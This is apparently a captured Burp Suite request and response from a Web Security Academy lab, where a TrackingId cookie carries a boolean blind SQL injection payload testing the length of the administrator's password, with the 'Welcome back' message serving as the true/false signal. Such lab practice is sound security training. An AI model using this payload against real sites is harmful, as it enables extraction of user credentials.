 Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0ab0000c0497ce3b80f912f500f90056.web-security-academy.net
3 Cookie: TrackingId=foVr7LwB3ucIFgHH' and (select length(password)
from users where username='administrator' limit 1) < 50-- -;
session=LhS8R2PNyKlY8i9OzDjCMfcjPoQ7GmmK
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14
15
Search...
0 highlights
Response
Pretty Raw Hex Render \n
37 </div>
38 </section>
39 </div>
40 <div theme="ecommerce">
41 <section class="maincontainer">
42 <div class="container">
43 <header class="navigation-header">
44 <section class="top-links">
45 <a href=/>Home
</a>
<p>
|
</p>
46 <div>
Welcome back!
</div>
<p>
|
</p>
47 <a href="/my-account">
My account
</a>
<p>
|
</p>
48 </section>
49 </header>
50 <header class="notification-header">
welcome back
1 match